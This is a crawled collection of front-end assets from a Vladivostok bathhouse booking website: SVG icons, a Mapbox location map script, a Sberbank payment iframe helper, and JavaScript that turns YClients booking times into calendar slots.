<rect width="103.018" height="103.018" fill="white" transform="translate(4.82812 136.527) rotate(-83.3646)"/>
</clipPath>
<clipPath id="clip7_380_13071">
<rect width="95" height="95" fill="white" transform="translate(-31 285)"/>
</clipPath>
<clipPath id="clip8_380_13071">
<rect width="139.216" height="139.216" fill="white" transform="matrix(-0.866025 -0.5 -0.5 0.866025 417.68 9.05566)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/modal-phone-cross.svg
body_size: 383
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.4034 19.8402L10 29.3939L10.5965 29.9999L19.9999 20.4463L29.4035 30.0002L30 29.3941L20.5964 19.8402L29.6853 10.6061L29.0888 10L19.9999 19.2342L10.9112 10.0002L10.3147 10.6063L19.4034 19.8402Z" fill="white" fill-opacity="0.76"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/icon-wa.svg
body_size: 1638
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.3571 11.5357C26.1607 9.28571 23.1607 8 19.9464 8C13.4107 8 8.05357 13.3571 8.05357 19.8929C8.05357 22.0357 8.64286 24.0714 9.66071 25.8393L8 32L14.2679 30.3929C16.0357 31.3036 17.9643 31.8393 19.9464 31.8393C26.5357 31.8393 32 26.4821 32 19.9464C32 16.7321 30.6071 13.7857 28.3571 11.5357ZM19.9464 29.8036C18.1786 29.8036 16.4643 29.3214 14.9107 28.4107L14.5893 28.1964L10.8393 29.2143L11.8571 25.5714L11.5893 25.1964C10.625 23.5893 10.0893 21.7679 10.0893 19.8929C10.0893 14.4821 14.5357 10.0357 20 10.0357C22.625 10.0357 25.0893 11.0536 26.9643 12.9286C28.8393 14.8036 29.9643 17.2679 29.9643 19.9464C29.9643 25.3571 25.4107 29.8036 19.9464 29.8036ZM25.4107 22.4107C25.0893 22.25 23.6429 21.5536 23.375 21.4464C23.1071 21.3393 22.8929 21.2857 22.6786 21.6071C22.5179 21.875 21.9286 22.5714 21.7679 22.7857C21.5536 22.9464 21.3929 23 21.125 22.8393C19.3571 21.9821 18.2321 21.2857 17.0536 19.3036C16.7321 18.7679 17.375 18.8214 17.9107 17.6964C18.0179 17.4821 17.9643 17.3214 17.9107 17.1607C17.8571 17 17.2143 15.5536 17 14.9643C16.7321 14.375 16.5179 14.4286 16.3036 14.4286C16.1429 14.4286 15.9286 14.4286 15.7679 14.4286C15.5536 14.4286 15.2321 14.4821 14.9643 14.8036C14.6964 15.125 13.9464 15.8214 13.9464 17.2679C13.9464 18.7679 14.9643 20.1607 15.125 20.375C15.2857 20.5357 17.2143 23.5357 20.2143 24.8214C22.0893 25.6786 22.8393 25.7321 23.8036 25.5714C24.3393 25.5179 25.5179 24.875 25.7857 24.1786C26.0536 23.4821 26.0536 22.8929 25.9464 22.7857C25.8929 22.625 25.6786 22.5714 25.4107 22.4107Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/icon-telegram.svg
body_size: 680
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7834 9.19422C30.7834 9.19422 33.1886 8.24193 32.9881 10.5546C32.9213 11.5069 32.32 14.8399 31.8524 18.445L30.2489 29.1243C30.2489 29.1243 30.1153 30.6887 28.9127 30.9608C27.7101 31.2329 25.9062 30.0085 25.5721 29.7364C25.3049 29.5324 20.5613 26.4715 18.8911 24.975C18.4234 24.5669 17.8889 23.7506 18.9579 22.7983L25.973 15.9963C26.7747 15.18 27.5765 13.2755 24.2359 15.5882L14.8824 22.0501C14.8824 22.0501 13.8134 22.7303 11.8091 22.1181L7.4664 20.7577C7.4664 20.7577 5.86294 19.7374 8.60219 18.7171C15.2833 15.5201 23.501 12.2552 30.7834 9.19422Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://moreparavl.ru/local/templates/more/js/maps_panorama.js?1769197681
body_size: 1358
content:
// var map_center = [131.801837, 43.023487];
var map_center = [131.861697, 43.025889];
let zoom;
if (window.innerWidth > 768) {
  zoom = 15.2;
} else {
  zoom =  14;
}

mapboxgl.accessToken =
  "pk.eyJ1IjoicHJlc3NwYXNzMiIsImEiOiJjbGRsNzA5NHkwMDV5M3ZucDRyems0Yno3In0.HVS0Ethc1ihOtuijp4m25Q";
const map1 = new mapboxgl.Map({
  container: "map1",
  style: "mapbox://styles/presspass2/clfrufpj0000401tc500s5htk",
  zoom: zoom,
  center: map_center,
  minZoom: 10,
  maxZoom: 17,
  dragPan: false,
  dragRotate: false,
  boxZoom: false
});

$(function () {
  map1.on("load", () => {
    map1.loadImage("https://i.imgur.com/Ut1caNH.png", (error, image) => {
      if (error) throw error;
      map1.addImage("b1", image);
      map1.addSource("baloon1", {
        type: "geojson",
        data: {
          type: "FeatureCollection",
          features: [
            {
              type: "Feature",
              properties: {
                description: "<p>Бухта Новик, г.Владивосток</p>",
                icon: "bar-15",
              },
              geometry: {
                type: "Point",
                // coordinates: [131.804966, 43.023436],
                // coordinates: [131.805023, 43.023401],
                coordinates: [131.861697, 43.025889],
              },
            },
          ],
        },
      });
      map1.addLayer({
        id: "baloon1",
        type: "symbol",
        source: "baloon1",
        layout: {
          "icon-image": "b1",
          "icon-size": 1,
          "icon-anchor": "bottom"
        },
      });

      map1.addSource("baloon2", {
        type: "geojson",
        data: {
          type: "FeatureCollection",
          features: [
            {
              type: "Feature",
              properties: {
                description: "<p>МОРЕ ПАРА</p>",
                icon: "bar-15",
              },
              geometry: {
                type: "Point",
                // coordinates: [131.796108, 43.021181],
                // coordinates: [131.794689, 43.023375],
                // coordinates: [131.794824, 43.023151],
                coordinates: [131.861697, 43.025889],
              },
            },
          ],
        },
      });
      map1.addLayer({
        id: "baloon2",
        type: "symbol",
        source: "baloon2",
        layout: {
          "icon-image": "b1",
          "icon-size": 1,
          "icon-anchor": "bottom"
        },
      });

      map1.setLayoutProperty("baloon2", "visibility", "none");
    });

    let popup = new mapboxgl.Popup({ closeOnClick: false, focusAfterOpen: false })
    .setLngLat([131.861697, 43.025889])
    .setHTML('<p>Бухта Новик, г.Владивосток</p>')
    .addTo(map1);

    map1.addControl(new mapboxgl.NavigationControl());
    map1.scrollZoom.disable();
    map1.dragRotate.disable();
    map1.boxZoom.disable();

  });

  // map1.on("click", "baloon1", (e) => {
  //   console.log(e);
  //   // Copy coordinates array.
  //   const coordinates = e.features[0].geometry.coordinates.slice();
  //   const description = e.features[0].properties.description;

  //   // Ensure that if the map is zoomed out such that multiple
  //   // copies of the feature are visible, the popup appears
  //   // over the copy being pointed to.
  //   while (Math.abs(e.lngLat.lng - coordinates[0]) > 180) {
  //     coordinates[0] += e.lngLat.lng > coordinates[0] ? 360 : -360;
  //   }

  //   new mapboxgl.Popup()
  //     .setLngLat(coordinates)
  //     .setHTML(description)
  //     .addTo(map1);
  // });

  // map1.on("click", "baloon2", (e) => {
  //   console.log(e);
  //   // Copy coordinates array.
  //   const coordinates = e.features[0].geometry.coordinates.slice();
  //   const description = e.features[0].properties.description;

  //   // Ensure that if the map is zoomed out such that multiple
  //   // copies of the feature are visible, the popup appears
  //   // over the copy being pointed to.
  //   while (Math.abs(e.lngLat.lng - coordinates[0]) > 180) {
  //     coordinates[0] += e.lngLat.lng > coordinates[0] ? 360 : -360;
  //   }

  //   new mapboxgl.Popup()
  //     .setLngLat(coordinates)
  //     .setHTML(description)
  //     .addTo(map1);
  // });

  map1.on("mouseenter", "places", () => {
    map1.getCanvas().style.cursor = "pointer";
  });

  // Change it back to a pointer when it leaves.
  map1.on("mouseleave", "places", () => {
    map1.getCanvas().style.cursor = "";
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/link-img.svg
body_size: 2233
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3333 3.06669C13.3333 1.59336 14.5267 0.400024 16 0.400024C17.4733 0.400024 18.6667 1.59336 18.6667 3.06669C18.6667 4.05069 18.1267 4.90136 17.3333 5.36402V10.4C17.3333 11.1374 16.7373 11.7334 16 11.7334C15.2627 11.7334 14.6667 11.1374 14.6667 10.4V5.36402C13.8733 4.90269 13.3333 4.05202 13.3333 3.06669ZM27.3333 20.4C26.8653 20.4 26.432 20.5307 26.0493 20.7427L21.8507 18.2827C21.2133 17.9107 20.3973 18.124 20.0253 18.7587C19.6547 19.3947 19.8667 20.212 20.5013 20.584L24.6693 23.0267C24.6693 23.04 24.6653 23.0534 24.6653 23.0667C24.6653 24.54 25.8587 25.7334 27.332 25.7334C28.8053 25.7334 29.9987 24.54 29.9987 23.0667C29.9987 21.5934 28.8067 20.4 27.3333 20.4ZM27.312 6.85336L22.496 4.10136C21.8573 3.73336 21.0413 3.95736 20.6773 4.59736C20.312 5.23602 20.5347 6.05069 21.1733 6.41602L25.98 9.16269L16.0013 14.8654L6.02267 9.16269L10.8293 6.41602C11.468 6.05069 11.6907 5.23602 11.3253 4.59736C10.9613 3.95736 10.1453 3.73336 9.50667 4.10136L4.69067 6.85336C3.03333 7.80136 2.00267 9.57469 2.00267 11.484V17.1067C2.00267 17.844 2.59867 18.44 3.336 18.44C4.07333 18.44 4.66933 17.844 4.66933 17.1067V11.484C4.66933 11.476 4.672 11.4694 4.672 11.4627L14.6693 17.1747V28.58L10.0267 25.9267C9.388 25.5574 8.572 25.784 8.208 26.4227C7.84267 27.0614 8.06533 27.8774 8.704 28.2414L13.3573 30.9C14.1733 31.3667 15.088 31.5987 16.0027 31.5987C16.9173 31.5987 17.832 31.3654 18.648 30.9L23.3013 28.2414C23.94 27.8774 24.1627 27.0614 23.7973 26.4227C23.432 25.784 22.6173 25.5574 21.9787 25.9267L17.336 28.58V17.1747L27.3333 11.4627C27.3333 11.4707 27.336 11.4774 27.336 11.484V17.2547C27.336 17.992 27.932 18.588 28.6693 18.588C29.4067 18.588 30.0027 17.992 30.0027 17.2547V11.484C30.0027 9.57469 28.9733 7.80136 27.3147 6.85336H27.312ZM11.4853 20.572C12.1227 20.2014 12.3373 19.384 11.9667 18.7494C11.5973 18.112 10.7787 17.8974 10.144 18.268L5.92133 20.728C5.54533 20.5267 5.12267 20.4014 4.66667 20.4014C3.19333 20.4014 2 21.5947 2 23.068C2 24.5414 3.19333 25.7347 4.66667 25.7347C6.14 25.7347 7.33333 24.5414 7.33333 23.068C7.33333 23.044 7.32667 23.02 7.32667 22.996L11.4867 20.5734L11.4853 20.572Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/icon-phone.svg
body_size: 591
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.975 24.605L28.203 28.1486C28.0945 28.6495 27.6787 29 27.1915 29C18.8139 28.9993 12 21.7856 12 12.9161C12 12.4008 12.331 11.9599 12.8043 11.8457L16.1514 11.0283C16.6389 10.9087 17.137 11.1766 17.3396 11.6653L18.8843 15.4796C19.0649 15.9289 18.9431 16.4523 18.5861 16.761L16.7983 18.2807C17.9267 20.7141 19.7955 22.6926 22.0947 23.8878L23.5584 21.9965C23.8469 21.6176 24.3451 21.4864 24.7695 21.681L28.3723 23.316C28.8057 23.5574 29.0879 24.0917 28.975 24.605Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/yandex-icon.svg
body_size: 676
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 39.9595C31.0232 39.9595 39.9593 31.0235 39.9593 20.0003C39.9593 8.97708 31.0232 0.0410156 20 0.0410156C8.97684 0.0410156 0.0407715 8.97708 0.0407715 20.0003C0.0407715 31.0235 8.97684 39.9595 20 39.9595Z" fill="#FC3F1D"/>
<path d="M27.2222 32.5298H22.8408V10.8594H20.8889C17.3111 10.8594 15.4371 12.6483 15.4371 15.3186C15.4371 18.3483 16.7297 19.752 19.4037 21.5409L21.6074 23.0261L15.2741 32.5261H10.563L16.263 24.0446C12.9852 21.7038 11.1408 19.4186 11.1408 15.5631C11.1408 10.7446 14.5 7.4668 20.8593 7.4668H27.1926V32.5224H27.2222V32.5298Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/icon-inst.svg
body_size: 1890
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0046 13.8467C16.5994 13.8467 13.8527 16.594 13.8527 20C13.8527 23.406 16.5994 26.1533 20.0046 26.1533C23.4099 26.1533 26.1566 23.406 26.1566 20C26.1566 16.594 23.4099 13.8467 20.0046 13.8467ZM20.0046 24.0004C17.8041 24.0004 16.0051 22.2064 16.0051 20C16.0051 17.7936 17.7987 15.9996 20.0046 15.9996C22.2105 15.9996 24.0042 17.7936 24.0042 20C24.0042 22.2064 22.2052 24.0004 20.0046 24.0004ZM27.8431 13.595C27.8431 14.3929 27.2006 15.0302 26.4082 15.0302C25.6104 15.0302 24.9733 14.3876 24.9733 13.595C24.9733 12.8024 25.6158 12.1598 26.4082 12.1598C27.2006 12.1598 27.8431 12.8024 27.8431 13.595ZM31.9176 15.0517C31.8266 13.1291 31.3876 11.4261 29.9794 10.023C28.5766 8.61988 26.874 8.18074 24.9519 8.08435C22.9708 7.97188 17.0331 7.97188 15.052 8.08435C13.1352 8.17539 11.4326 8.61453 10.0245 10.0176C8.61634 11.4207 8.18266 13.1237 8.08628 15.0463C7.97384 17.0278 7.97384 22.9669 8.08628 24.9483C8.1773 26.8709 8.61634 28.5739 10.0245 29.977C11.4326 31.3801 13.1299 31.8193 15.052 31.9157C17.0331 32.0281 22.9708 32.0281 24.9519 31.9157C26.874 31.8246 28.5766 31.3855 29.9794 29.977C31.3822 28.5739 31.8213 26.8709 31.9176 24.9483C32.0301 22.9669 32.0301 17.0331 31.9176 15.0517ZM29.3583 27.0744C28.9407 28.1241 28.1322 28.9327 27.0775 29.3558C25.498 29.9824 21.7501 29.8378 20.0046 29.8378C18.2592 29.8378 14.5059 29.977 12.9318 29.3558C11.8824 28.9381 11.0739 28.1294 10.6509 27.0744C10.0245 25.4946 10.169 21.7458 10.169 20C10.169 18.2542 10.0298 14.5001 10.6509 12.9256C11.0685 11.8759 11.877 11.0673 12.9318 10.6442C14.5113 10.0176 18.2592 10.1622 20.0046 10.1622C21.7501 10.1622 25.5033 10.023 27.0775 10.6442C28.1269 11.0619 28.9354 11.8706 29.3583 12.9256C29.9848 14.5054 29.8402 18.2542 29.8402 20C29.8402 21.7458 29.9848 25.4999 29.3583 27.0744Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://moreparavl.ru/local/templates/more/js/ipay.js
body_size: 2643
content:
(function() {
  var defaults = {
    api_token: 'MERCHANT_TOKEN', // public test token
    language: 'en',
    classNamePreloader: 'payment-preloader',
    preloadBorderColor: '#13a024' // Устанавливает цвет прелоадера. Пишется в HEX-формате.
  };

  var options = {};

  this.IPAY = function() {
    if (arguments[0] && typeof arguments[0] === 'object') {
      options = extendDefaults(defaults, arguments[0]);
    }

    function extendDefaults(source, properties) {
      var property;
      for (property in properties) {
        // eslint-disable-next-line no-prototype-builtins
        if (Object.prototype.hasOwnProperty.call(properties, property)) {
          source[property] = properties[property];
        }
      }
      return source;
    }

    function createPreloader() {
      var preloadBlock = document.createElement('div'),
        preloader = document.createElement('div'),
        style = document.createElement('style'),
        keyFrames =
          '\
            @-webkit-keyframes load8 {\
                0% {\
                    -webkit-transform: rotate(0deg);\
                    transform: rotate(0deg);\
                }\
                100% {\
                    -webkit-transform: rotate(360deg);\
                    transform: rotate(360deg);\
                }\
            }\
            @keyframes load8 {\
                 0% {\
                      -webkit-transform: rotate(0deg);\
                      transform: rotate(0deg);\
                 }\
                100% {\
                      -webkit-transform: rotate(360deg);\
                      transform: rotate(360deg);\
                }\
            }';

      preloadBlock.style.cssText =
        'position: fixed; \
        height: 100%;\
        left: 0; \
        top: 0; \
        width: 100%; \
        background-color: rgba(27, 27, 27, 0.3); \
        z-index: 100; \
        display: none; \
        ';

      preloader.style.cssText =
        'margin: auto; \
        top: 0; \
        bottom: 0; \
        left: 0; \
        right: 0; \
        border-radius: 50%; \
        width: 9em; \
        height: 9em; \
        font-size: 8px; \
        position: absolute; \
        text-indent: -9999em; \
        border-top: 1.1em solid #fff; \
        border-right: 1.1em solid #fff; \
        border-bottom: 1.1em solid #fff; \
        border-left-width: 1.1em; \
        border-left-style: solid;\
        transform: translateZ(0); \
        -webkit-animation: load8 1s infinite linear;\
        animation: load8 1s infinite linear;\
        ';

      preloader.style.borderLeftColor = options.preloadBorderColor;

      style.innerHTML = keyFrames;
      document.querySelector('head').appendChild(style);

      preloadBlock.className = options.classNamePreloader;

      preloadBlock.appendChild(preloader);
      document.body.appendChild(preloadBlock);

      return preloadBlock;
    }

    if (document.readyState === 'complete' || document.readyState === 'loaded') {
      createPreloader();
    } else {
      document.addEventListener('DOMContentLoaded', createPreloader);
    }
  };

  this.ipayCheckout = function(order, successCallback, failureCallback, errorCallback) {
    var preloader = document.querySelector('.' + options.classNamePreloader);
    preloader.style.display = 'block'; // Показываем прелоадер перед монтированием айфрейма
    window.addEventListener('message', gotEvent);

    function createIframe(order) {
      // Create iframe
      var iframe = document.createElement('iframe'),
        iframeStyle = iframe.style,
        orderStr = JSON.stringify(order),
        scrollTop = window.pageYOffset + 'px';

      iframeStyle.position = 'absolute';
      iframeStyle.top = '0px';
      iframeStyle.right = '0px';
      iframeStyle.bottom = '0px';
      iframeStyle.left = '0px';
      iframeStyle.width = '100%';
      iframeStyle.height = '100%';
      iframeStyle.minHeight = '100vh';
      iframeStyle.border = '0';
      iframeStyle.zIndex = '10000';
      iframe.id = options.api_token;
      iframe.src = 'https://securepayments.sberbank.ru/payment/docsite/payform-1.html?token=' + options.api_token + '&modal=true&order=' + encodeURIComponent(orderStr);

      // На будущее, разрешение полноэкранного режима айфрейма
      iframe.setAttribute('allowfullscreen', '');
      iframe.setAttribute('data-offset', scrollTop);

      // Create styles for #ScrollWrapper and iframe
      var style = document.createElement('style');
      style.innerHTML =
        '\
        html, body {\
          -webkit-overflow-scrolling: touch !important;\
        }\
        #iframeScrollWrapper {\
          position: fixed;\
          right: 0; \
          bottom: 0; \
          left: 0;\
          top: 0;\
          -webkit-overflow-scrolling: touch !important;\
          overflow-y: auto !important;\
          overflow-x: hidden;\
          z-index: 9999;\
        }\
        ';

      // Create a layer for the iframe #ScrollWrapper
      var scrollWrapper = document.createElement('div');
      scrollWrapper.id = 'iframeScrollWrapper';

      // Adding code to the page
      scrollWrapper.appendChild(style);
      scrollWrapper.appendChild(iframe);
      document.body.insertBefore(scrollWrapper, document.body.firstChild);

      // Hack for android-chrome render bug
      var isAndroid = /(android)/i.test(navigator.userAgent);
      if(isAndroid){
        iframe.addEventListener('load', function(){
          setTimeout(function(){
            iframe.style.display = "none";
            setTimeout(function(){
              iframe.style.display = "block";
            }, 0);
          }, 0);
        });
      }

      return iframe;
    }

    createIframe(order); // Создаем iframe в DOM-дереве

    var iframe = document.querySelector('iframe');

    function gotEvent(e) {
      var data = e.data,
        offset = parseInt(iframe.getAttribute('data-offset')) || window.pageYOffset,
        preloader = document.querySelector('.' + options.classNamePreloader),
        scroll = {
          offset: offset
        };

      // Fix chrome bug
      if (typeof e.data === 'string') {
        data = JSON.parse(e.data);
      }
      if (!('type' in data)) {
        return;
      }
      switch (data.type) {
        case 'LOADED':
          // Содержимое iframe загрузилось
          if (data) {
            scroll = JSON.stringify(scroll);
            window.scrollTo(0, parseInt(offset));
            /**
             * Отсчитываем скролл сверху и передаём эту цифру в iframe
             */
            document.getElementById(options.api_token).contentWindow.postMessage(scroll, '*');
            preloader.style.display = 'none'; //убираем прелоадер
          }
          break;

        case 'ACS':
          if (data) {
            iframe.style.backgroundColor = '#fff';
            window.scrollTo(0, 0);
          }
          break;

        case 'APPROVE':
          iframe.style.backgroundColor = 'transparent';
          window.scrollTo(0, offset);
          successCallback(data.data);
          window.removeEventListener('message', gotEvent);
          break;

        case 'DECLINE':
          iframe.style.backgroundColor = 'transparent';
          window.scrollTo(0, offset);
          failureCallback(data.data);
          window.removeEventListener('message', gotEvent);
          break;

        case 'ERROR':
          if(errorCallback){
            errorCallback(data.data);
          }
          break;

        case 'CLOSE':
          window.removeEventListener('message', gotEvent);
          break;

        default:
          console.warn('Incorrect iframe message');
      }
    }

    window.addEventListener('message', closeModal);

    function closeModal(e) {
      var data = e.data;
      if (typeof e.data === 'string') {
        data = JSON.parse(e.data);
      }
      if (!('type' in data)) {
        return;
      }
      if (data.type === 'CLOSE') {
        var scrollWrapper = document.getElementById('iframeScrollWrapper');

        document.body.removeChild(scrollWrapper); //По кнопке закрытия удаляем айфрейм из DOM-дерева
        document.body.getAttribute('style');
        document.body.removeAttribute('style'); //и разблокировываем исходную страницу
        window.removeEventListener('message', closeModal);
      }
    }
  };
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/icon-wa-color.svg
body_size: 1684
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="40" height="40" fill="white"/>
<path d="M28.3571 11.5357C26.1607 9.28571 23.1607 8 19.9464 8C13.4107 8 8.05357 13.3571 8.05357 19.8929C8.05357 22.0357 8.64286 24.0714 9.66071 25.8393L8 32L14.2679 30.3929C16.0357 31.3036 17.9643 31.8393 19.9464 31.8393C26.5357 31.8393 32 26.4821 32 19.9464C32 16.7321 30.6071 13.7857 28.3571 11.5357ZM19.9464 29.8036C18.1786 29.8036 16.4643 29.3214 14.9107 28.4107L14.5893 28.1964L10.8393 29.2143L11.8571 25.5714L11.5893 25.1964C10.625 23.5893 10.0893 21.7679 10.0893 19.8929C10.0893 14.4821 14.5357 10.0357 20 10.0357C22.625 10.0357 25.0893 11.0536 26.9643 12.9286C28.8393 14.8036 29.9643 17.2679 29.9643 19.9464C29.9643 25.3571 25.4107 29.8036 19.9464 29.8036ZM25.4107 22.4107C25.0893 22.25 23.6429 21.5536 23.375 21.4464C23.1071 21.3393 22.8929 21.2857 22.6786 21.6071C22.5179 21.875 21.9286 22.5714 21.7679 22.7857C21.5536 22.9464 21.3929 23 21.125 22.8393C19.3571 21.9821 18.2321 21.2857 17.0536 19.3036C16.7321 18.7679 17.375 18.8214 17.9107 17.6964C18.0179 17.4821 17.9643 17.3214 17.9107 17.1607C17.8571 17 17.2143 15.5536 17 14.9643C16.7321 14.375 16.5179 14.4286 16.3036 14.4286C16.1429 14.4286 15.9286 14.4286 15.7679 14.4286C15.5536 14.4286 15.2321 14.4821 14.9643 14.8036C14.6964 15.125 13.9464 15.8214 13.9464 17.2679C13.9464 18.7679 14.9643 20.1607 15.125 20.375C15.2857 20.5357 17.2143 23.5357 20.2143 24.8214C22.0893 25.6786 22.8393 25.7321 23.8036 25.5714C24.3393 25.5179 25.5179 24.875 25.7857 24.1786C26.0536 23.4821 26.0536 22.8929 25.9464 22.7857C25.8929 22.625 25.6786 22.5714 25.4107 22.4107Z" fill="#25D366"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://moreparavl.ru/local/templates/more/js/booking.js?1769197681
body_size: 2047
content:
const today = new Date().toLocaleString('ru-RU', {timeZone: 'Asia/Vladivostok'});
var d = parseInt(today.substring(0, 2));
var m = parseInt(today.substring(3, 5));
var h = parseInt(today.substring(12, 14));

const Months = {
    'Jan': '01',
    'Feb': '02',
    'Mar': '03',
    'Apr': '04',
    'May': '05',
    'Jun': '06',
    'Jul': '07',
    'Aug': '08',
    'Sep': '09',
    'Oct': '10',
    'Nov': '11',
    'Dec': '12'
};
let requestsServer = new XMLHttpRequest();

let thisDay = new Date();
let newDay = String(thisDay.getDate()).padStart(2, '0');
let newMonth = String(thisDay.getMonth() + 1).padStart(2, '0');
let newYear = thisDay.getFullYear();
thisDay = newYear + '-' + newMonth + '-' + newDay;

const startTime = $("#startTime").val();

// YClients передает данные с пятниминутными промежутками. Надо вырезать всё лишнее и оставить только получасовые промежутки
function normalizeYCJSON(data) {
    let array = [];
    let previous_day = null;
    for (let date in data) {
        let booking_times = data[date].data; // array
        for (let booking_time in booking_times) {
            let booking_time_arr =  booking_times[booking_time].time.split(":");
            const startTimeArr = startTime.split(":");
            const tmpStartHDiff = parseInt(booking_time_arr[0]) - parseInt(startTimeArr[0]);
            //if (parseInt(booking_time_arr[0])>=parseInt(startTimeArr[0])) {
            if (((tmpStartHDiff==0)&&(parseInt(booking_time_arr[1])>=parseInt(startTimeArr[1])))||(tmpStartHDiff>0)) {
                previous_day = date;
                if ((booking_time_arr[1]=="30")||(booking_time_arr[1]=="00")) {             // нам нужны только времена с минутами 00 и 30. все остальные игнорим
                    array.push({
                        date: date,
                        is_free: booking_times[booking_time].is_free,
                        time: booking_times[booking_time].time
                    })
                }
            }
            else if (parseInt(booking_time_arr[0]) < 3) { // баня работает с 9 утра до 2 ночи. далее идет костыль, которые записывает ночное время к текущему рабочему дню, а не следуюему
                if ((
                    (booking_times[booking_time].time == "00:00") ||
                    (booking_times[booking_time].time == "00:30") ||
                    (booking_times[booking_time].time == "01:00") ||
                    (booking_times[booking_time].time == "01:30") ||
                    (booking_times[booking_time].time == "02:00")
                ) && previous_day) {
                    array.push({
                        date: previous_day,
                        is_free: booking_times[booking_time].is_free,
                        time: booking_times[booking_time].time
                    });
                }
            }
        }
    }
    return array
}

// преобразуем обычные промежутки вида {"time":"05:00","is_free":true},{"time":"05:30","is_free":true} в промежутки типа 5:00-6:00, на которых изначально работал календарь
// минимальное время бронирования по "тз" - 2 часа (upd теперь 3 часа), плюс есть "безопасная зона" на уборку в 30 минут после бронирования
function getIndexCalendarSlots(data, processed = false) {
    let reset = true;  //
    let is_free;
    let date;
    let start_time;
    let timespan;
    let i = 0;
    let array = [];
    let new_day = false;
    let previously_booked = false;
    for (let item of data) {
        //фильтруем прошедшие по владивостоку в текущий день
        var im = parseInt(item.date.substring(6, 8));
        var id = parseInt(item.date.substring(8, 10));
        var ih = parseInt(item.time.substring(0, 2));
        if(m == im && d == id && h >= ih){
            item.is_free = false;
        }

        // текущий индекс массива
        if (i==0) {
            reset = true;
            new_day = true;
        }
        else if ((((is_free == item.is_free)&&(date == item.date))&&(i!=data.length))) {
            timespan = timespan+30;
        }
        else if (((is_free == item.is_free)&&(date != item.date))&&(i!=data.length)) {
            reset = true;
            new_day = true;
        }
        else {
            reset = true;
        }
        i++;

        // если день закончился, и начался новый, то сбрасываем дату, текущий статус и промежуток
        if (reset) {
            // Проверяем, больше ли промежуток >= 150
            if ((timespan>=150)&&(is_free)) {
                previously_booked = false;
                // array.push({
                //     is_free: is_free,
                //     start_time: start_time,
                //     end_time: data[i-2].time,
                //     date: data[i-2].date
                // })
                array.push({
                    is_free: is_free,
                    start_time: start_time,
                    end_time: data[i-3].time,
                    date: data[i-2].date
                });
            }
            else if (!is_free){
                previously_booked = true;
                // array.push({
                //     is_free: is_free,
                //     start_time: start_time,
                //     end_time: data[i-1].time,
                //     date: data[i-1].date
                // })
                array.push({
                    is_free: is_free,
                    start_time: start_time,
                    end_time: data[i-1].time,
                    date: data[i-1].date
                })
            }
            // Если да, то записываем промежуток
            console.log(start_time);
            date = item.date;
            is_free = item.is_free;
            start_time = item.time;
            if (previously_booked&&processed&&!new_day&&data[i]) {
                if (data[i+1] != undefined) {
                    start_time = data[i+1].time;
                }
            }
            else if (new_day) start_time = item.time;
            timespan = 0;
            reset = false;
            new_day = false;
        }
    }

    for (const item of array){
        if(undefined != item.start_time){
            var im = parseInt(item.date.substring(6, 8));
            var id = parseInt(item.date.substring(8, 10));
            var ih = parseInt(item.end_time.substring(0, 2));
            if(m == im && d == id && h >= ih){
                item.is_free = false;
            }
        }
    }

    return array;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/img-big/about-decor.svg
body_size: 71859
content:
<svg width="302" height="228" viewBox="0 0 302 228" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.1">
<path d="M192.592 174.728C197.948 162.036 201.407 160.009 204.702 158.914C206.855 158.199 209.252 159.215 210.142 161.299C213.969 170.269 207.144 185.06 206.147 188.362C205.682 189.9 205.432 190.858 205.079 196.888C204.866 200.517 203.129 203.383 202.108 204.772C202.052 204.848 201.974 204.903 201.884 204.93C201.794 204.957 201.698 204.954 201.61 204.922C201.522 204.89 201.447 204.83 201.396 204.751C201.345 204.673 201.32 204.58 201.327 204.486C201.393 203.615 201.561 202.754 201.828 201.922C201.828 201.922 202.354 199.981 201.433 200.849C200.802 201.445 188.033 214.548 186.757 217.82C185.482 221.092 188.185 232.013 186.527 233.965C184.87 235.917 183.737 226.9 180.221 225.15C176.495 223.295 173.856 224.888 171.793 223.833C169.73 222.778 181.55 217.99 182.456 214.328C184.246 207.094 186.527 197.012 187.922 193.455C188.098 193.005 187.583 192.58 187.127 192.736C186.017 193.113 184.302 193.697 183.378 194.021C181.94 194.525 185.038 186.941 188.742 183.257C190.469 181.537 191.684 176.882 192.592 174.728ZM202.596 165.548C202.584 165.287 202.496 165.035 202.341 164.824C202.186 164.613 201.972 164.452 201.726 164.363C201.48 164.273 201.213 164.259 200.959 164.321C200.704 164.384 200.474 164.52 200.297 164.713C200.121 164.906 200.005 165.147 199.965 165.405C199.925 165.664 